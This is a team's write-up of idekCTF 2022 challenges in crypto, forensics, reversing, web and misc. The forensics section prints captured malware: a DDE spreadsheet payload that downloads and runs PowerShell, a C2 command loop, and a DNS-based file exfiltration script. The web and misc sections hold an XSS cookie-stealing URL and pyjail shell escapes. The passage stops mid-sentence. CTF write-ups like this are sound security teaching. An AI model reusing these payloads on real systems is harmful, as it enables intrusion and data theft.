## Crypto#

Writeup for some other crypto challenges will be ready later.

### Finite Realm of Random (4 solves)#

Solved by grhkm

Second blood.

Let $L = \mathbb{F}_{127^{32}}$ and $g$ be a fixed generator of $L$. The flag is splitted into character blocks and the following operation is performed:

1. The block is encoded by $\vec{c} = (c_0, c_1, \ldots, c_{31}) \mapsto f = c_0 + c_1g + c_2g^2 + \cdots + c_{31}g^{31}$
2. For at most $5$ times:
1. Two elements $r_1$ and $r_2$ are chosen with the same minimal polynomial in $L$
2. Find a polynomial $\varphi(X) \in \mathbb{F}_{127}[X]$ that satisfies $\mathrm{deg}(\varphi) \leq 31$ and $\varphi(r_1) = f$
3. Replace $f \mapsto \varphi(r_2)$
3. We receive the resulting $f$

Let’s first analyse the curious code in 2.1 by recalling the following fact.

Lemma: Let $L / K$ be a Galois extension. Then, the minimal polynomial of any $\alpha \in L \setminus K$ is

$$f(x) = \prod_{\sigma \in \mathrm{Gal}(L / K)} (x - \sigma(\alpha)).$$

In other words, the roots to the minimal polynomial of $\alpha$ are precisely the Galois conjugates of $\alpha$. Applying this to our problem, we see that $r_2 = \sigma(r_1)$ for some $\sigma \in \mathrm{Gal}(L / K)$. Moreover, recall that the Galois group of a finite field is exactly the powers of the Froebnius automorphism:

$$\mathrm{Gal}(\mathbb{F}_{p^n} / \mathbb{F}_p) = {\mathrm{Frob}_p^i : 0 \leq i < n} \cong \mathbb{Z} / n\mathbb{Z}$$

Where $\mathrm{Frob}_p$ is the map $x \mapsto x^p$. Hence, $r_1$ and $r_2$ are Galois conjugates and we can write $r_2 = r_1^{p^k}$ for some $0 \leq k < 32$.

Let’s move on to the rest of the algorithm. We now compute a polynomial that maps $r_1 \mapsto f$ and see where $r_2$ maps to. With our new gained knowledge, this part is easy to figure out. In fact, since the field has characteristics $p$, we have the following fact:

Claim: We have $\varphi(r_2) = \varphi(r_1)^{p^k}$.

Proof: We apply Freshman’s Dream. Writing $\varphi(X) = \sum_{i = 0}^{31} d_iX^i$, we have

\begin{aligned} \varphi(r_1)^{p^k} &= \left(\sum_{i = 0}^{31} d_ir_1^i\right)^{p^k} \\ &= \sum_{i = 0}^{31} \left(d_ir_1^i\right)^{p^k} &\text{Freshman’s dream} \\ &= \sum_{i = 0}^{31} d_ir_1^{ip^k} \\ &= \varphi\left(r_1^{p^k}\right) \\ &= \varphi(r_2) \end{aligned}

Where the third line uses the fact that $d_i \in \mathbb{F}_{127}$, so $d_i^{p^k} = d_i$.

We are close to the end now. Since by definition, $\varphi(r_1) = f$, we get that $\varphi(r_2) = f^{p^k}$. In other words, step (2) in the original algorithm simply maps $f$ to one of its conjugates by $f \mapsto f^{p^k}$. Therefore, to recover the original $f$, we simply look at all $32$ conjugates of the resulting $f$ and check if it is valid ASCII with the correct length.

Solve script:

# Curiously, random is not random
L = GF(127)
for i in range(5):
L = L['x'].irreducible_element(2, algorithm='random').splitting_field(f't{i}')

# Parses resulting f
assert len(ct) % L.degree() == 0
blocks = [L(list(map(int, ct[i:i + L.degree()]))) for i in range(0, len(ct), L.degree())]

def convert(poly):
return bytes(map(int, poly.polynomial().coefficients()))

for c in blocks:
for i in range(32):
# Checks conjugates by f -> f^(p^i)
r = bytes(vector(c^(127^i)))
if all(32 <= t < 127 or t == 0 for t in r):
print(r.decode())


## Forensics#

### HiddenGem Mixtape Series#

Solved by TWY, Hollow, fsharp

#### 1: Initial Access (47 solves)#

An archive is given. It contains a Hyper-V virtual hard disk from the compromised computer of an employee and another archive which is password-protected. For this part, we are supposed to work with the provided hard disk only.

The challenge description states that the compromise occurred after an employee opened a document file received via email. When examining the hard disk, we should be on the lookout for a suspicious email or document.

Using AccessData FTK Imager, we add the virtual hard disk as an evidence item. Partition 1 > KAPE > [root] is the part of the hard disk containing all the relevant data used for the Windows operating system. Navigating to C:\Users\IEUser\Documents, we see an email named Policy Update 2023-01-08T01_37_35+07_00.eml. If we open it in a text editor, we could see that the email body and attached document are base64 encoded. The decoded body reads:

We have just completed the Security Baseline for employees and personal computers due to some information leaks, so it is necessary to update the company's information security policy.
In order to ensure the Company's internal information security, I request you to read and master the content of the policy
This is a confidential document, so it should be protected
Sent with Proton Mail secure email.


The attached document is a 7z archive called Policy.7z. As stated by the email, its password is Privacy4411@2023!!!. Opening it shows a document called Policy.xlsx. Given the circumstances, the email and document found are likely the ones referred to by the challenge description.

One way of analyzing Microsoft Office documents is to open them as a zip archive. Going into xl\externalLinks\externalLink.xml, there is a suspicious line of XML:

<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<externalLink xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006" mc:Ignorable="x14" xmlns:x14="http://schemas.microsoft.com/office/spreadsheetml/2009/9/main"><ddeLink xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships" ddeService="cmd" ddeTopic="/c powershell.exe -w hidden $e=(New-Object System.Net.WebClient).DownloadString(\&quot;http://172.21.20.96/windowsupdate.ps1\&quot;);IEX$e"><ddeItems><ddeItem name="_xlbgnm.A1" advise="1"/><ddeItem name="StdDocumentName" ole="1" advise="1"/></ddeItems></ddeLink></externalLink>


Dynamic Data Exchange (DDE) was used to execute malicious code when the document was opened by the employee. The code downloads a PowerShell script from the internet and executes it.

The hard disk unfortunately does not contain the downloaded script. However, it is still possible to discover what PowerShell code was executed by looking into Windows PowerShell event logs.

Reading C:\Windows\System32\winevt\logs\Microsoft-Windows-PowerShell%4Operational.evtx and filtering for event ID 4104, there is one event that contains obfuscated PowerShell code. It is essentially:

& ( $sHEllid+$sheLLiD+'X')( NEW-obJEct Io.cOMPReSSiON.DEFlAteStrEAM( [SyStem.iO.mEMOrySTream] [SysteM.cOnVerT]::FRomBase64STRINg( <very long base64 string> ) , [sySteM.IO.ComprESsiON.cOmpresSiONMODe]::dEcomPrEss)|fOReach-OBJECt{NEW-obJEct  iO.sTReAMrEAder( $_ , [TExT.EncOdiNg]::AscIi)} | fOREacH-obJeCt{$_.reADToend( )})


Deobfuscating it would reveal what commands were being run. The ( $sHEllid+$sheLLiD+'X') part evaluates to IEX, which is a shorthand for Invoke-Expression and is responsible for executing code. So, it is important to avoid triggering or including code snippets that evaluate to IEX or Invoke-Expression during deobfuscation.

To deobfuscate this code, open a PowerShell terminal and execute the part after ( $sHEllid+$sheLLiD+'X'). We get:

(New-OBJECT MAnAGeMent.AUtOmaTiON.PsCreDEntIAL ' ', (<hex followed by base64> |ConvERTtO-SecureSTRiNG -k 55,113,158,254,51,94,175,13,94,42,226,159,63,7,144,195,14,139,39,217,58,39,188,60,182,192,74,94,209,172,100,93)).GetneTwoRKCrEDEnTIAl().pASsWoRD |. ( $PsHoME+$psHOme+'x')


Run the part before |. ( $PsHoME+$psHOme+'x') to get:

$bwqvRnHz99 = (104,116,116,112,115,58,47,47,112,97,115,116,101);$bwqvRnHz99 += (98,105,110,46,99,111,109,47,104,86,67,69,85,75,49,66);$flag = [System.Text.Encoding]::ASCII.GetString($bwqvRnHz99);$s='172.21.20.96:8080';$i='eef8efac-321d465e-e9d053a7';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/eef8efac -Headers @{"X-680d-47e8"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri$p$s/321d465e -Headers @{"X-680d-47e8"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/e9d053a7 -Method POST -Headers @{"X-680d-47e8"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}  What the deobfuscated script does are the following: 1. A request is sent to http://172.21.20.96:8080/eef8efac with a custom header X-680d-47e8: eef8efac-321d465e-e9d053a7. 2. A request is sent to http://172.21.20.96:8080/321d465e with the same custom header. If the received content is not empty, it is executed as PowerShell code, and any error and output is sent to http://172.21.20.96:8080/e9d053a7 with the custom header. 3. Do nothing for 0.8 seconds. 4. Repeat step 2. 172.21.20.96:8080 probably acted as a command-and-control (C2) server that tells compromised clients what commands to execute and exfiltrates information from them. Step 1 might have been used to tell the C2 server to begin sending commands to the client. There is a suspicious variable named $flag that never gets used in the script. If we evaluate $bwqvRnHz99 = (104,116,116,112,115,58,47,47,112,97,115,116,101);$bwqvRnHz99 += (98,105,110,46,99,111,109,47,104,86,67,69,85,75,49,66);$flag = [System.Text.Encoding]::ASCII.GetString($bwqvRnHz99); and read the contents of $flag, we get a Pastebin URL that contains the flag and a webpage link explaining the kind of attack used by the document: idek{MS_ExCel_DyN4m1c_D4ta_ExcH@ng3_1s_3a5y_t0_d3teCt} Resource: https://sensepost.com/blog/2016/powershell-c-sharp-and-dde-the-power-within  #### 3: The Ultimate Goal (14 solves)# For this part, we need to use the packet capture in the password-protected archive in addition to the hard disk. Continuing our investigation, we could find 3 files containing RDP bitmap cache in C:\Users\IEUser\AppData\Local\Microsoft\Terminal Server Client\Cache named Cache0000.bin, Cache0001.bin and Cache0002.bin. We could extract the bitmaps from the cache with bmc-tools.py and piece them back together with RdpCacheStitcher. By doing so, we discover a link to a PowerShell script used for exfiltrating information from compromised computers. According to the .ps1 file obtained, we know that we should check the DNS traffic to recover the files leaked. Deobfuscated ps1 content with explanations: $d="172.21.20.96";
$s=4;$b=57;
Get-ChildItem "." | Foreach-Object {
$a=[System.Convert]::ToBase64String($Enc.GetBytes($_.Name)); # RC4$R={
$D,$K=$Args;$S=0..255;0..255|%{
$J=($J+$S[$_]+$K[$_%$K.Length])%256;$S[$_],$S[$J]=$S[$J],$S[$_] };$D|%{
$I=($I+1)%256;
$H=($H+$S[$I])%256;
$S[$I],$S[$H]=$S[$H],$S[$I];
$_-bxor$S[($S[$I]+$S[$H])%256]
}
};
$Enc = [System.Text.Encoding]::ASCII; # key$p = $Enc.GetBytes('[System.IO.File]::ReadAllBytes($_.FullName)');
# data
$z =$Enc.GetBytes([System.IO.File]::ReadAllBytes($_.FullName)); #$u = RC4(data=$z, key=$p)
$u = (&$R $z$p);
$e = [System.Convert]::ToBase64String($u);
$l=$e.Length;

# separated by . per $b characters$r="";
$n=0; # blocks while ($n -le ($l/$b)) {
# $c: content length$c=$b; # last block check if (($n*$b)+$c -gt $l) {$c=$l-($n*$b) };$r+=$e.Substring($n*$b,$c) + ".";
# perform nslookup per $s blocks if (($n%$s) -eq ($s-1)) {
nslookup -type=A $r$a. $d;$r=""
}
$n=$n+1
}
nslookup -type=A $r$a. $d }  We export the related traffic to JSON (HiddenGem.json) beforehand. Wireshark Filter: ip.dst == 172.21.20.96 && dns.id == 2 Then we can recover all files using the below script: import json, base64 from Crypto.Cipher import ARC4 from os import makedirs data = [ list(x['_source']['layers']['dns']['Queries'].values())['dns.qry.name'] for x in json.loads(open("HiddenGem.json").read()) ] files = {} for d in data: *content, rfn = d.split(".") fn = base64.b64decode(rfn).decode() files[fn] = files.get(fn, b'') + base64.b64decode("".join(content).encode()) key = b'[System.IO.File]::ReadAllBytes($_.FullName)'
makedirs("HiddenGem", exist_ok=True)
for fn in files:
files[fn] = bytes(map(int, ARC4.new(key).decrypt(files[fn]).split(b" ")))
open("HiddenGem/" + fn, "wb").write(files[fn])



Check the file named SecretPlan.pdf. There is a table on the 2nd page:From there we obtained the flag: idek{RDP_Cache_1s_g0OD_bu7_1_h4t3_t4K1n9_t3x7_fr0M_Im4g3s}

BTW: there is a file named update.ps1 with the same leaking mechanism with the above malicious script.

## Reverse#

### Polyglot (42 solves)#

Solved by TWY, fsharp

The binary given is a polyglot: It is both a valid AArch64 and x86_64 Linux program. The flag is split into two parts, and each part could be found by reverse engineering the binary as one of the two aforementioned program types.

Part 1: AArch64 (solved by fsharp)

The program does the following:

binary = open("polyglot", "rb").read(124)

decoded = ""
for i in range(28):
xord = binary[i + 68] ^ binary[i + 96]
decoded += chr(xord)


It does not print the decoded string, so we need to decode it ourselves. We get idek{__Why_50_m4nY_4rch5_l1k as the first part of the flag.

Part 2: x86_64 (solved by TWY)

For this part, it is actually not too difficult to read the decompiled code generated by Ghidra, but needs more effort to understand and reimlement the pointer logic if not executing the raw binary.

Manual Reimplementation

# 0x85(v2, &(binary[0x3a1] copied), 0x20)
v5 = 0
v2 = list(binary[0x2a1:0x3a1]) # list(range(256))
v3 = binary[0x3a1:0x3c1]
a2 = 0x20
for v4 in range(0x100):
v6 = v2[v4]
v5 = (v5 + v6 + v3[v4 % a2]) & 255
v2[v4] = v2[v5]
v2[v5] = v6

# 0x1a2(v2, &(binary[0x3c1] copied), 0x17)
v7 = list(binary[0x3c1:]) + list(binary[0x226:0x22e])
a1 = 0
for v7p in range(0x17):
pv6 = (v7p + 1) & 255
cv2 = v2[pv6]
a1 = (a1 + cv2) & 255
v2[pv6] = cv3 = v2[a1]
v2[a1] = cv2
v7[v7p] ^= v2[(cv2 + cv3) & 255]

# result: v7


It is RC4 (again). (Check HiddenGem 3)

Complete Solve Script:

from Crypto.Cipher import ARC4
flag1 = bytes([a ^ b for a, b in zip(binary[0x44:0x60], binary[0x60:0x7c])])
flag2 = ARC4.new(binary[0x3a1:0x3c1]).encrypt(binary[0x3c1:] + binary[0x226:0x22e])
print((flag1 + flag2).decode())


Flag: idek{__Why_50_m4nY_4rch5_l1k3_X86_N_4rM_1n_0n3_biN}

## Web#

Solved by fsharp, J4cky

A Go script is provided. A 24576-byte buffer called randomData is filled with bytes generated from rand.Read(), and the SHA256 hash of idek is moved to index 12625 in the buffer. We could POST a JSON array called Orders to http://readme.chal.idek.team:1337/just-read-it, which contains at most 10 positive integers between 1 and 100.

The script reads, from randomData, the numbers of bytes specified by each integer in the Orders array. When the integer is between 1 and 99, the corresponding number of bytes are read. However, when the integer is 100, something strange happens: bufio.NewReader() is called on the reader variable before the read happens.

The goal is to get the script to read in exactly 12625 bytes.

It appears that at most 100 bytes could be read each time. We decided to do a little testing: By POSTing an array consisting of at least six 100s, we get an error that says failed to read: read error: EOF.

What happened was that the bufio.NewReader() and read function calls together ended up reading in 4096 bytes instead of the expected 100. So, there is a way to read more than 100 bytes each time after all.

By doing some math, we could figure out what numbers to POST to read in exactly 12625 bytes:

4096 + 4096 + 4096 + 99 + 99 + 99 + 40 = 12625

So, we POST {"Orders":[100,100,100,99,99,99,40]} and successfully get the flag: idek{BufF3r_0wn3rsh1p_c4n_b1t3!}

### SimpleFileServer (98 solves)#

Solved by RaccoonNinja, Kaiziron, fsharp; write-up by RaccoonNinja

The goal is to forge an admin cookie {"admin":true} and access /flag.

The key insight is that symlinks can be put in your zip. For sake of convenience I symlinked to / and we are getting whatever we want (as far as our permission goes).

There are 2 pieces of the puzzle:

• Time when the service was started. This is found in /tmp/server.log
• Offset. This is found in /app/config.py (kudos to Kaiziron for reminding us)

There are only 1000 possibilities which can be quickly bruteforced.

### Paywall (71 solves)#

Solved by ozetta; write-up by RaccoonNinja

The goal is to get the flag but somehow we need to prepend the string FREE to it. A useful tool is php’s php:// protocol, which supports a wide range of wrappers and filters for processing.

A useful resource is synacktiv’s php filter chain generator. The payload can be generated with ease from python3 php_filter_chain_generator.py --chain 'FREE '.### JSON Beautifier (15 solves)#

Solved by ozetta, RaccoonNinja; write-up by RaccoonNinja

A purely client-side challenge! We have to send a self-XSS link to admin and steal his cookie.

A few keypoints:

• The sink is obviously:

eval(beautified = ${output});  This means we have to corrupt output, which is created from userJson. • strings up to 10 chars are accepted in space argument:• supplying  gives easy string context bypass:• the entry point is definitely DOM-XSS: outputBox.innerHTML = <pre>${output}</pre>

• it’s limited by the strict CSP-Policy script-src 'unsafe-eval' 'self'; object-src 'none', meaning we cannot insert any script tag or inline events
• this narrows down the hunt to (do something) -> set this.config.debug and this.config.ops.cols -> trigger beautify -> free eval (knowing the order and working in an organized way is essential)
• A good candidate would to set global properties would be DOM clobbering. However, while any truthy value will work for debug, cols has to be poisoned as string, not the usual HTMLInputElement type. Ozetta did most researches on this part and continued to create the final payload

• (organized post CTF) A good resource by PortSwigger describes how the properties can be enumerated and after enumeration, only frameset:cols can be string (textarea:cols is number).
• <frameset id=debug><frameset id="config" cols="'">
• <iframe name=config srcdoc='<frameset id=debug><frameset id=opts cols="+">'></iframe>
• When the dom clobbering payload is loaded to the dom, we can invoke beautiful by loading main.js again

• <iframe name=config srcdoc='<frameset id=debug><frameset id=opts cols="+">'></iframe><script src=static/js/main.js></script>
• We can apply our XSS payload (simplified post-CTF)

• <textarea id=json-input>[&quot;+(location=https://XXXX/+document.cookie)//&quot;]</textarea>
• The whole thing should be in an iframe, which is injected as the first step.

• http://json-beautifier.chal.idek.team:1337/?json=%22%3Ciframe+srcdoc%3D%27%3Ctextarea+id%3Djson-input%3E%5B%26quot%3B%60%2B(location%3D%60https%3A%2F%2FXXXX%2F%60%2Bdocument.cookie)//%26quot%3B%5D%3C%2Ftextarea%3E%3Ciframe+name%3Dconfig+srcdoc%3D%26apos%3B%3Cframeset+id%3Ddebug%3E%3Cframeset+id%3Dopts+cols%3D%26quot%3B%60%26quot%3B%3E%26apos%3B%3E%3C%2Fiframe%3E%3Cscript+src%3Dstatic%2Fjs%2Fmain.js%3E%3C%2Fscript%3E%27%3E%22

## Misc#

### pyjail (22 solves)#

Solved by Hollow, LifeIsHard, TWY, J4cky; write-up by TWY

This challenge is a pyjail with the below forbidden characters and overrided global functions for eval:

blocklist = ['.', '\\', '[', ']', '{', '}',':']
DISABLE_FUNCTIONS = ["getattr", "eval", "exec", "breakpoint", "lambda", "help"]
DISABLE_FUNCTIONS = {func: None for func in DISABLE_FUNCTIONS}


In the first version, we have infinite eval allowed. Allowing neither . nor getattr means that we cannot use the method provided. However we can still modify or delete the attributes by setattr and delattr

Our target is to execute /readflag "giveflag" which prints out the flag.

setattr(__import__('__main__'),'blocklist',list())


which works by removing the blocklist in main, then executing the shell command.

For Pyjail Revenge, there is only 1 trial with 3 more entries in the blocklist ("blocklist", "globals", compile") which does not have any effect as we can use string concatenation (like "glo" + "bals") or abusing NFKD (like globᵃls) to bypass all use cases.

We did not dig much further on that during the competition.

Flag: idek{9eece9b4de9380bc3a41777a8884c185}

Post-mortem: We realized that DISABLE_FUNCTIONS is just a mask on the original builtins that we can delete to get back the original builtin functions.

Flag for Pyjail Revenge:

setattr(license,'__dict__',globᵃls()),delattr(license,'breakpoint'),breakpoint()
(Pdb) import os; os.system("bash")
$/readflag giveflag idek{what_used_to_be_a_joke_has_now_turned_into_an_pyjail_escape.How_wonderful!}  idek{what_used_to_be_a_joke_has_now_turned_into_an_pyjail_escape.How_wonderful!} Intended Solution (by downgrade#0778): __import__('antigravity',setattr(__import__('os'),'environ',dict(BROWSER='/bin/sh -c "/readflag giveflag" #%s')))  It works by overriding the shell code (and commenting out the url of the Easter Egg) used by the antigravity module to launch a browser (webbrowser module). ### Manager Of The Year Series# Solved by LifeIsHard, Mystiz #### Part 1 (14 solves)# Challenge description Just another ML challenge In the source code, there are variables like X_train, y_train, X_test and y_test. We need to predict y_test and have a small enough RMSE. At first glance, it seems to be a Machine Learning challenge. Data explanation • X_train and X_test are independent features • temperature • fuel_price • cpi • unemployment • net_cost_price_in_thousands • average_user_points • average_critic_points • average_items_sold_in_thousands • y_train and y_test are dependent variables, which is our target • revenue_in_thousands However, we can notice some unusual parts from the source code. 1. We can only get flag if our prediction can meet rmse < 1e-8, the threshold is unreasonably low and could hardly be achieved by ML. 2. We got a lot of request limit (i.e. chances to test our prediction). We can send our predictions for at most 367 times, and we can know the RMSE value for our predictions. • Note: the request limit is written as n_days = 365 n_reqs_lim = n_days + 2 RMSE formula $$\text{RMSE}=\sqrt{\frac{ \sum_{i=1}^{N} (Predicted_i-Actual_i)^2}{N}}$$ Assuming, if we only change our prediction for$i=1$and keep our prediction for$i=2\ \text{to}\ 365the same. We can get the two equations: \begin{aligned} {\color{#91f2f1}{\text{RMSE}'}}=\sqrt{\frac{({\color{#91f2f1}{\hat{y}'_0}}-y_0)^2+(\hat{y}_1-y_1)^2+…+(\hat{y}_{365}-y_{365})^2}{N}} \\ {\color{#91f2f1}{\text{RMSE}''}}=\sqrt{\frac{({\color{#91f2f1}{\hat{y}''_0}}-y_0)^2+(\hat{y}_1-y_1)^2+…+(\hat{y}_{365}-y_{365})^2}{N}} \end{aligned} Only the blue parts are different. By rearranging and subtracting one equation from the other, we can get the value ofy_0$(i.e. the value that we need to “predict”). $$y_0=\frac{(\text{RMSE}'')^2N-(\text{RMSE}')^2N-{\hat{y}''_0}^2+{\hat{y}'_0}^2}{2(\hat{y}'_0-\hat{y}''_0)}$$ To make it simpler, we can set • first prediction:$\hat{y}'_0=0$• second prediction:$\hat{y}''_0=100$$$y_0=\frac{(\text{RMSE}'')^2N-(\text{RMSE}')^2N-{100}^2}{-200}$$ We can do the same for each data point. Then we can get the exact y_test value. We need$365+1$requests to get the value for$365y$-value, then use the last$1$request to submit the correct values. This matches the request limit of n_reqs_lim = n_days + 2. Note: As the RMSE we get is not an exact value, we can make our “prediction” more precise by rounding the calculated value to 2 decimal places. Solve script idek2022_manager1_solve.py Flag: idek{595a8beb7d381e7f3a8b2d4c88fe8b9b} #### Part 2 (10 solves)# Challenge description Yet another ML challenge The source code is pretty similar to Part 1. Comparison Part 1 Part 2 Check for data quality N/A test_data.min() >= 0test_data.max() <= 100 Requirement rmse < 1e-8 rmse < 0.07 Request limit 367 7000 Message Value of rmse is given Only know if mse > prev_mse As the value of RMSE is not given, we cannot use the method in Part 1. However, the threshold is loosened and we can send more requests. It is likely that this is NOT a ML challenge because the high request limit (7000). As we can have some information about the RMSE (higher or lower than the previous one), we can make some guesses and narrow the range of the correct value. We only need the range to be < 0.14, then we can take the middle value and be sure that the error for that$y_i$is < 0.07. Method 1 • Use 2 attempts for a 50% range cut • Takes 20 attempts for each data point (to make sure range < 0.14) • Illustration • Correct value = 41.32 • For row 1, rmse2 > rmse1, value is closer to 0 (lower bound) • change upper bound, range becomes [0,50] • For row 2, rmse2 <= rmse1, value is closer to 50 (upper bound) • change lower bound, range becomes [25,50] • etc. Bounds Range Request1 Request2 1 [0,100] 100 0 100 2 [0,50] 50 0 50 3 [25,50] 25 25 50 4 [37.5,50] 12.5 37.5 50 5 [37.5,43.75] 6.25 37.5 43.75 6 [40.625, 43.75] 3.125 40.625 43.75 7 [40.625, 42.1875] 1.5625 40.625 42.1875 8 [40.625, 41.40625] 0.78125 40.625 41.40625 9 [41.015625, 41.40625] 0.390625 41.015625 41.40625 10 [41.2109375, 41.40625] 0.1953125 41.2109375 41.40625 11 [41.30859375, 41.40625] 0.09765625 / / Method 2 • We can save some attempts if either the lower/upper bound = previous request value • Takes 11-20 attempts for each data point (to make sure range < 0.14) • Depends on luck (where the number locate) • Illustration • Correct value = 41.32 • For row 3, the previous request value is “50”, we can just request “25” and we will know whether “25” or “50” is closer to the correct value • For row 6, the previous request value is “43.75” • For row 7, the previous request value is “40.625” • etc. • In this case, we only need 16 attempts Bounds Range Request1 Request2 1 [0,100] 100 0 100 2 [0,50] 50 0 50 3 [25,50] 25 25 - 4 [37.5,50] 12.5 37.5 50 5 [37.5,43.75] 6.25 37.5 43.75 6 [40.625, 43.75] 3.125 40.625 - 7 [40.625, 42.1875] 1.5625 - 42.1875 8 [40.625, 41.40625] 0.78125 40.625 41.40625 9 [41.015625, 41.40625] 0.390625 41.015625 - 10 [41.2109375, 41.40625] 0.1953125 41.2109375 41.40625 11 [41.30859375, 41.40625] 0.09765625 / / Solve script idek2022_manager2_solve.py In the above solve script, used Method 2. (Ran the code for 4 times, on average using 5616 requests to get the flag.) Flag: idek{25d3cc2f403ca5177f928b42af494050} Further enhancement 1. Change the range threshold (still 100% solve) • We require the range to be < 0.14 in the above solution • However, the actual range when satisfying this situation will always be$100/2^{10}=0.09765625$• It means that we can set the threshold to be larger for some data points • Let$x$be the number of threshold$= 0.09765625$, then $$0.09765625x+0.1953125(365-x)<0.14(365) \Rightarrow x>206.736$$ • We can set threshold$= 0.09765625$for$207$data points, and$0.1953125$for$158$data points (or$0.14$and$0.28$, which will get the same result) • Changes in code threshold = 0.14 if i < 207 else 0.28 while bounds-bounds > threshold: ...  • Result • Ran the code for 4 times, on average using 5353 requests to get the flag • Can save ~260 requests 2. Use even larger range threshold (not 100% can solve) • We are using a “safe” threshold to make sure EVERY data point to have error < 0.07 • In fact, the error won’t be exactly at the threshold for every data point • For some data points, we will be luckier and have smaller error Then we can allow a larger room for error for the other data points (i.e. we can use even higher threshold in general) • However, there will be a trade off between success rate and fewer requests ### Niki (11 solves)# Solved by fsharp, RaccoonNinja, TWY; write-up by RaccoonNinja A guessing misc challenge. The manual was in German so I used an online service to translate it. After some trial-and-error with the procedures:We assumed with high confidence: • Only the letter-named functions are changed (change a few important letters) • All letters will be placed on the board (i.e. the flag can be read directly) and do not overlap • The main procedure’s lines but not their inner content are scrambled (the first line definitely won’t work) There are only tiek()dspo left, as zero is not used in main. We did solve the puzzle with very aggressive guessing, but apparently there were multiple 